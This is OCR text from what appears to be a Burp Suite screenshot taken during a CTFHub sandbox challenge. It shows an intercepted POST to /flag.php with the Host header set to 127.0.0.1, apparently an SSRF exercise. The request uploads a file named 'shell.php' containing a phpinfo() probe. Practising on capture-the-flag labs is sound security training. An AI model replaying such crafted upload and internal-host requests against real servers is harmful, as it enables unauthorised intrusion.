 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTCBCrUCMzHht8i4V
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800/?url=127.0.0.1/fl
ag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17fe34cd7671102-02b48d69e6a348-977173c-1bcab9-17fe34cd7682d7
14 Connection: close
15
16 ------WebKitFormBoundaryTCBCrUCMzHht8i4V
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryTCBCrUCMzHht8i4V
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
? Search... 0 matches